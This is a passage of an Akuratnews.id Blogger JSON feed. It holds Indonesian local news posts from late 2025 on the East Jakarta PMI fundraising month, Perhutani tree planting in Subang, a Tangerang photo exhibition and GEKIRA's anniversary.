ucap\nKusmanto.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMenurut Kusmanto, capaian yang diraih dalam Bulan Dana PMI\nini merupakan hasil kerja sama semua pihak, baik aparatur pemerintah dari\ntingkat kecamatan hingga kelurahan, masyarakat dan swasta.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EWalikota Jakarta Timur, H. Munjirin selaku pelindung PMI\nKota Jakarta Timur menyampaikan apresiasi dan rasa bangga atas capaian yang\ndiraih, seraya menegaskan bahwa keberhasilan Bulan Dana PMI merupakan hasil\nkerja bersama seluruh elemen masyarakat. Sinergi yang kuat antara pemerintah,\npanitia, dan masyarakat dinilai menjadi kunci utama dalam mensukseskan bulan\ndana PMI.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E“Saya percayakan hasil bulan dana ini untuk dikelola secara\nprofesional untuk mendukung program pemerintah, memenuhi pelayanan kemanusiaan\ndan pembinaan generasi muda serta kepentingan masyarakat luas khususnya\nmasyarakat Jakarta Timur,\" katanya.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESementara itu, Ketua PMI Kota Jakarta Timur H. R. Krisdianto\nmenegaskan bahwa capaian Bulan Dana PMI merupakan amanah besar yang harus\ndijaga melalui peningkatan akuntabilitas, transparansi, serta profesionalisme\npelayanan kepada masyarakat.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E“PMI Kota Jakarta Timur akan memanfaatkan donasi masyarakat\ndengan semaksimal mungkin untuk mendukung berbagai program pelayanan\nkemanusiaan, kesiapsiagaan bencana, layanan kesehatan, serta pembinaan relawan\ndi wilayah Jakarta Timur akan men masyarakat Jakarta Timur,\" tegasnya\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E“Seluruh proses pelaksanaan dan pemanfaatan dana Bulan Dana\nPMI dilaksanakan secara transparan dan akuntabel, serta diaudit oleh akuntan\npublik independen sebagai bentuk komitmen PMI Kota Jakarta Timur dalam menjaga\nkepercayaan publik dan keberlanjutan pelayanan kemanusiaan,\" tandasnya.\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2441868608437152810\/posts\/default\/5932542695950419450"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2441868608437152810\/posts\/default\/5932542695950419450"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.akuratnews.id\/2025\/12\/partisipasi-masyarakat-tinggi-bulan.html","title":"Partisipasi Masyarakat Tinggi, Bulan Dana PMI Jakarta Timur 2025 Kumpulkan Rp12,17 Miliar"}],"author":[{"name":{"$t":"Akuratnews.id"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06758907588101157712"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhi4P_jT70LCudvDOklzOglyWLY4JJKZBtFoeKmuvFR5uew4S46BsEsKrV5cOJ87ETqLlzLHmz8w1P0ywQqldzpPuYsEpwpJhei_Bc8ZLHVxIsvHAraZrQVE9qA2tWspgJk078c5xhSrXFtgn8Eksk08KFlBSYkSQqnWGUVsPHxF0n5\/s220\/Logo%20Pavicon%20A%20Bulat.%20Forquepsd.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1E674ZU8wqgSwY-wSr9Q8HCN5dSccDoT8hi7vRAdN9fSz9UijbimEpDPnZekqJLot3pzewhrMdQh7_E17F71GtKV30hl5pj7lBT8btawJkViBUj33Z-QSvwJ6IG4yMmZGlvxoZIU5GWBqVBEuqdXzXrwDNxvtyIukKDTVOaPJJ9xOM8I5lw8SHnVA3O4\/s72-c\/Bulan%20Dana%20PMI.jpeg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2441868608437152810.post-9004044546037713284"},"published":{"$t":"2025-12-16T13:38:00.003+07:00"},"updated":{"$t":"2025-12-16T13:39:40.055+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"AkuratNews"}],"title":{"type":"text","$t":"Penghijauan Kawasan Hutan Cupunagara oleh Perhutani KPH Bandung Utara"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwg1m1L7iUoZb5rN6f2pEh1PmzUgyi-U0vJc5Wf4r_4wwTdryPbuvH5MhtHClLV8QZ_ZV_NDZpydtmmgzm7RiMeB7YiOcoU0oYQ_CMrZb_tdrwGxnoKOakzo_8AUiTp5-2esJoDph-6WVfqlJhV4JsFEbx2ZSC_bQYOTev2B-x5c44HrrtmcGLrrYk1DQ\/s1600\/Perhutani.jpeg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Penghijauan Kawasan Hutan Cupunagara oleh Perhutani KPH Bandung Utara Lakukan\" border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwg1m1L7iUoZb5rN6f2pEh1PmzUgyi-U0vJc5Wf4r_4wwTdryPbuvH5MhtHClLV8QZ_ZV_NDZpydtmmgzm7RiMeB7YiOcoU0oYQ_CMrZb_tdrwGxnoKOakzo_8AUiTp5-2esJoDph-6WVfqlJhV4JsFEbx2ZSC_bQYOTev2B-x5c44HrrtmcGLrrYk1DQ\/s16000\/Perhutani.jpeg\" title=\"Penghijauan Kawasan Hutan Cupunagara oleh Perhutani KPH Bandung Utara Lakukan\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EKegiatan Penghijauan Kawasan Hutan Cupunagara\/Foto. Humas\/akuratnews.id\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003EAKURATNEWS.ID, \u003Cspan style=\"color: #990000;\"\u003EBANDUNG UTARA\u003C\/span\u003E\u003C\/b\u003E - Jajaran Perum Perhutani\nKesatuan Pemangkuan Hutan (KPH) Bandung Utara melaksanakan kegiatan penanaman\npohon dalam rangka memperingati Hari Menanam Pohon Indonesia (HMPI) Tahun 2025.\nKegiatan tersebut dilaksanakan di kawasan hutan Petak 8N Resort Pemangkuan\nHutan (RPH) Gunung Karamat, Bagian Kesatuan Pemangkuan Hutan (BKPH) Cisalak,\nwilayah administratif Desa Cupunagara, Kecamatan Cisalak, Kabupaten Subang,\ndalam keterangan yang diterima pada Selasa, (16\/12\/2025).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EPenanaman pohon dilaksanakan bersama Lembaga Masyarakat Desa\nHutan (LMDH) Giri Mulya, yang mana kegiatan dihadiri oleh Administratur Perum\nPerhutani KPH Bandung Utara Dedy S.J. Mulyanto beserta karyawan dan karyawati\nlingkup KPH Bandung Utara, Asisten Perhutani (Asper) Cisalak Usep Hermawan\nbeserta jajaran, Komandan Regu Polisi Hutan Budi Hartono beserta anggota, Ketua\nLembaga Masyarakat Desa Hutan (LMDH) Giri Mulya Ita Koswara beserta anggota,\nperwakilan tokoh masyarakat Desa Cupunagara Agus, serta perwakilan dari Sekolah\nDasar Negeri (SDN) Ciwangun Cecep.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EDalam sambutannya, Administratur Perhutani KPH Bandung Utara\nDedy S.J. Mulyanto menyampaikan bahwa kegiatan penanaman pohon tersebut\nmerupakan bentuk dukungan Perhutani terhadap program pemerintah dalam rangka\nHari Menanam Pohon Indonesia, sekaligus upaya menjaga dan melestarikan\nlingkungan, baik di dalam kawasan hutan maupun di luar kawasan hutan, khususnya\ndi sekitar permukiman masyarakat dan lingkungan sekolah.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E“Penanaman ini dilakukan pada lahan-lahan yang masih kosong\ndengan berbagai jenis tanaman kehutanan dan tanaman buah, yang diharapkan ke\ndepan dapat memberikan manfaat bagi masyarakat sekitar. Kegiatan ini juga\nbertujuan menjaga keseimbangan ekosistem, fungsi ekologis, serta kelestarian\nhutan, khususnya di wilayah kerja KPH Bandung Utara,” ujarnya.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EIa menambahkan bahwa jenis bibit yang ditanam antara lain\npinus, damar, dan puspa sebagai upaya penghijauan dan pelestarian lingkungan\nkawasan hutan di wilayah Cupunagara.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003ESementara itu, Ketua Lembaga Masyarakat Desa Hutan (LMDH)\nGiri Mulya, Ita Koswara, menyampaikan apresiasi dan terima kasih kepada seluruh\npihak yang terlibat dalam kegiatan penanaman pohon tersebut.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E“Menjaga kelestarian hutan merupakan tanggung jawab bersama.\nKami mengapresiasi keterlibatan seluruh pihak dalam kegiatan ini dan berharap\nsinergi seperti ini dapat terus berlanjut,” ungkapnya.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2441868608437152810\/posts\/default\/9004044546037713284"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2441868608437152810\/posts\/default\/9004044546037713284"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.akuratnews.id\/2025\/12\/penghijauan-kawasan-hutan-cupunagara.html","title":"Penghijauan Kawasan Hutan Cupunagara oleh Perhutani KPH Bandung Utara"}],"author":[{"name":{"$t":"Akuratnews.id"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06758907588101157712"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhi4P_jT70LCudvDOklzOglyWLY4JJKZBtFoeKmuvFR5uew4S46BsEsKrV5cOJ87ETqLlzLHmz8w1P0ywQqldzpPuYsEpwpJhei_Bc8ZLHVxIsvHAraZrQVE9qA2tWspgJk078c5xhSrXFtgn8Eksk08KFlBSYkSQqnWGUVsPHxF0n5\/s220\/Logo%20Pavicon%20A%20Bulat.%20Forquepsd.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwg1m1L7iUoZb5rN6f2pEh1PmzUgyi-U0vJc5Wf4r_4wwTdryPbuvH5MhtHClLV8QZ_ZV_NDZpydtmmgzm7RiMeB7YiOcoU0oYQ_CMrZb_tdrwGxnoKOakzo_8AUiTp5-2esJoDph-6WVfqlJhV4JsFEbx2ZSC_bQYOTev2B-x5c44HrrtmcGLrrYk1DQ\/s72-c\/Perhutani.jpeg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2441868608437152810.post-1662243424563107005"},"published":{"$t":"2025-12-12T22:29:00.004+07:00"},"updated":{"$t":"2025-12-12T22:29:25.837+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"AkuratNews"}],"title":{"type":"text","$t":"PFI Tangerang Gelar Pameran Foto “Jejak Urban”, 50 Karya Dipamerkan"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi67uRikqQ5PZp56PPSNW5adAEFiltNfJ3i4hck-wp-mx_RpzB0jDjd17eBbSvyktSL0xWy4a-soHfdJKwUJ7c2rFcwd50RKOiyt2PNB5wPJ5tdePRtXbWJfl3fW9QdMm51XNdxVq0mFR8zfnWWZp_iAGCNHw7uPl_CHUa2RtRy828ps6lnTR9MqNxFZgw\/s1600\/IMG-20251212-WA0123.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"PFI Tangerang Gelar Pameran Foto “Jejak Urban”, 50 Karya Dipamerkan\" border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi67uRikqQ5PZp56PPSNW5adAEFiltNfJ3i4hck-wp-mx_RpzB0jDjd17eBbSvyktSL0xWy4a-soHfdJKwUJ7c2rFcwd50RKOiyt2PNB5wPJ5tdePRtXbWJfl3fW9QdMm51XNdxVq0mFR8zfnWWZp_iAGCNHw7uPl_CHUa2RtRy828ps6lnTR9MqNxFZgw\/s16000\/IMG-20251212-WA0123.jpg\" title=\"PFI Tangerang Gelar Pameran Foto “Jejak Urban”, 50 Karya Dipamerkan\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EDirektur Informasi Publik Kementerian Komunikasi dan Digital, Nurshodik Gunarjo, menandatangani pembukaan pameran foto PFI di Tangerang\/Foto. Ist\/akuratnews.id\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EAKURATNEWS.ID, \u003Cspan style=\"color: #990000;\"\u003ETANGERANG\u003C\/span\u003E\u003C\/b\u003E - Pewarta Foto Indonesia (PFI) Tangerang resmi membuka pameran foto bertajuk “Jejak Urban” yang berlangsung di Taman Elektrik, Pusat Pemerintahan Kota Tangerang, mulai 12 hingga 17 Desember 2025. Pameran ini menghadirkan 50 karya terpilih dari total 150 foto yang masuk dalam proses kurasi.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EMengusung tema dinamika urban, pameran “Jejak Urban” menampilkan potret kehidupan masyarakat di berbagai wilayah Banten mulai dari human interest, kegiatan olahraga, hingga dinamika hiruk pihuk ruang kota Banten. Seluruh karya dipilih untuk merepresentasikan keberagaman geografis, budaya, serta denyut sosial yang berkembang di Banten.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EAcara pembukaan turut dihadiri oleh Direktur Informasi Publik Kementerian Komunikasi dan Digital, Nurshodik Gunarjo, yang mewakili Wakil Menteri Komunikasi Digital, Nezar Patria. Wali Kota Tangerang, Sachrudin diwakili oleh Kadis Infokom, Mugiya Wardhani, Ketua PFI Tangerang, Dery Ridwansah, para jurnalis, fotografer, serta tamu undangan dari berbagai institusi dan komunitas.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDalam sambutannya sekaligus memmbuka pameran, Nurshodik Gunarjo menyampaikan apresiasi kepada para pewarta foto yang dinilainya mampu “menjeda waktu” dan menangkap makna di balik peristiwa yang bergerak cepat.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EIa menyebutkan, Foto-foto ini bukan sekadar karya visual. Setiap gambar menyimpan suara tentang budaya kita, kota kita, lingkungan kita, hingga manusia-manusia yang suaranya sering tak terdengar.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Para pewarta foto telah menjadi artikulator yang menghubungkan publik dengan realitas yang sering luput dari perhatian,” ujarnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESementara itu, Ketua PFI Tangerang, Dery Ridwansah, menekankan, fotografi memiliki peran penting dalam membaca perubahan sosial dan membangun solidaritas antar generasi jurnalis.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EIa menambahkan, PFI percaya, fotografi bukan hanya dokumentasi, tetapi medium untuk menyuarakan realitas. Melalui Jejak Urban, kami ingin membuka ruang dialog antara fotografer profesional, akademisi, mahasiswa, dan masyarakat luas.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Kami berharap, pameran ini menjadi pijakan bagi kolaborasi berkelanjutan dalam pengembangan ekosistem fotografi di Banten,” tuturnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EApresiasi juga disampaikan Wali Kota Tangerang, Sachrudin, melalui sambutan yang diwakilkan oleh Kepala Dinas Kominfo, Mugiya Wardhani.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Pameran ini tidak hanya menghadirkan karya visual yang indah, tetapi juga menjadi refleksi atas dinamika kota yang berkembang pesat. Fotografi memberikan ruang untuk melihat kembali jejak kehidupan yang kerap terlewat, serta mendorong tumbuhnya empati dan keterlibatan publik,” ucapnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPameran foto “Jejak Urban” menjadi ruang apresiasi bagi masyarakat untuk memahami kota melalui sudut pandang yang lebih jernih dan humanis. Kolaborasi antara pemerintah daerah, komunitas fotografi, dan masyarakat diharapkan dapat terus memperkuat budaya visual di Tangerang dan Banten.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EAcara ini terbuka untuk umum hingga 17 Desember 2025.\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2441868608437152810\/posts\/default\/1662243424563107005"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2441868608437152810\/posts\/default\/1662243424563107005"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.akuratnews.id\/2025\/12\/pfi-tangerang-gelar-pameran-foto-jejak.html","title":"PFI Tangerang Gelar Pameran Foto “Jejak Urban”, 50 Karya Dipamerkan"}],"author":[{"name":{"$t":"Akuratnews.id"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06758907588101157712"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhi4P_jT70LCudvDOklzOglyWLY4JJKZBtFoeKmuvFR5uew4S46BsEsKrV5cOJ87ETqLlzLHmz8w1P0ywQqldzpPuYsEpwpJhei_Bc8ZLHVxIsvHAraZrQVE9qA2tWspgJk078c5xhSrXFtgn8Eksk08KFlBSYkSQqnWGUVsPHxF0n5\/s220\/Logo%20Pavicon%20A%20Bulat.%20Forquepsd.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi67uRikqQ5PZp56PPSNW5adAEFiltNfJ3i4hck-wp-mx_RpzB0jDjd17eBbSvyktSL0xWy4a-soHfdJKwUJ7c2rFcwd50RKOiyt2PNB5wPJ5tdePRtXbWJfl3fW9QdMm51XNdxVq0mFR8zfnWWZp_iAGCNHw7uPl_CHUa2RtRy828ps6lnTR9MqNxFZgw\/s72-c\/IMG-20251212-WA0123.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2441868608437152810.post-6090866556571759485"},"published":{"$t":"2025-11-20T11:51:00.001+07:00"},"updated":{"$t":"2025-11-20T11:51:01.575+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"AkuratNews"}],"title":{"type":"text","$t":"GEKIRA Rayakan HUT ke-17 Secara Sederhana"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNDYAnN_B3IgHcZijoHRb_0WQdFQ1DFQysPo5T7S6LyNdm12YVEzySWN7j7XYnecczRkBYeyBfcKEAT0ir2BUJelMTiWsa824udRjLJqmCvePbw683tE0Y4Z-TxpHhxKUuhgu-3oBo0Pj895R3Q-eWFmYYlMSXaTNyIHfst6MnOpTYLfDoTPgZGDqrWXM\/s1600\/IMG-20251119-WA0059.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"GEKIRA Rayakan HUT ke-17 Secara Sederhana\" border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNDYAnN_B3IgHcZijoHRb_0WQdFQ1DFQysPo5T7S6LyNdm12YVEzySWN7j7XYnecczRkBYeyBfcKEAT0ir2BUJelMTiWsa824udRjLJqmCvePbw683tE0Y4Z-TxpHhxKUuhgu-3oBo0Pj895R3Q-eWFmYYlMSXaTNyIHfst6MnOpTYLfDoTPgZGDqrWXM\/s16000\/IMG-20251119-WA0059.jpg\" title=\"GEKIRA Rayakan HUT ke-17 Secara Sederhana\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EMilad GEKIRA.\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EAKURATNEWS.ID, \u003Cspan style=\"color: #990000;\"\u003EJAKARTA\u003C\/span\u003E\u003C\/b\u003E\u0026nbsp; - Gerakan Kasih Indonesia Raya (GEKIRA) memperingati Hari Ulang Tahun (HUT) ke-17 dengan ibadah syukur yang berlangsung sederhana di Sekretariat GEKIRA, Selasa (18\/11).\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ERangkaian acara dimulai dengan ibadah syukur yang dipimpin Wakil Ketua Umum GEKIRA, kemudian dilanjutkan dengan sambutan Sekretaris Jenderal dan arahan dari Ketua Umum GEKIRA, Nikson Silalahi. Acara ditutup dengan pemotongan kue ulang tahun sebagai simbol rasa syukur atas perjalanan organisasi selama 17 tahun.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPerayaan ini turut dihadiri oleh anggota Dewan Pembina PP GEKIRA, Irjen Pol (Purn) Drs. Heribertus Dahana R, tokoh awam Katolik yang baru saja menerima penghargaan kehormatan Medali Pro Ecclesia et Pontifice dari Paus Leo XIV. Kehadiran Heribertus memberi warna tersendiri dalam momentum refleksi perjalanan GEKIRA.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDalam arahannya, Ketua Umum Nikson Silalahi menegaskan pentingnya seluruh pengurus bekerja lebih nyata melalui program-program yang langsung menyentuh masyarakat. Ia menekankan agar GEKIRA terus konsisten mengedepankan kerja pelayanan dan kemanusiaan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ENikson juga mengumumkan bahwa puncak perayaan HUT ke-17 GEKIRA akan digelar dalam waktu dekat melalui kegiatan pemberian bantuan sosial kepada masyarakat serta gala dinner yang akan menghadirkan dewan penasihat, dewan pembina, para pakar, dan tokoh terkait lainnya.\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2441868608437152810\/posts\/default\/6090866556571759485"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2441868608437152810\/posts\/default\/6090866556571759485"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.akuratnews.id\/2025\/11\/gekira-rayakan-hut-ke-17-secara.html","title":"GEKIRA Rayakan HUT ke-17 Secara Sederhana"}],"author":[{"name":{"$t":"Akuratnews.id"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06758907588101157712"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhi4P_jT70LCudvDOklzOglyWLY4JJKZBtFoeKmuvFR5uew4S46BsEsKrV5cOJ87ETqLlzLHmz8w1P0ywQqldzpPuYsEpwpJhei_Bc8ZLHVxIsvHAraZrQVE9qA2tWspgJk078c5xhSrXFtgn8Eksk08KFlBSYkSQqnWGUVsPHxF0n5\/s220\/Logo%20Pavicon%20A%20Bulat.%20Forquepsd.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNDYAnN_B3IgHcZijoHRb_0WQdFQ1DFQysPo5T7S6LyNdm12YVEzySWN7j7XYnecczRkBYeyBfcKEAT0ir2BUJelMTiWsa824udRjLJqmCvePbw683tE0Y4Z-TxpHhxKUuhgu-3oBo0Pj895R3Q-eWFmYYlMSXaTNyIHfst6MnOpTYLfDoTPgZGDqrWXM\/s72-c\/IMG-20251119-WA0059.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2441868608437152810.post-664439701478095863"},"published":{"$t":"2025-11-13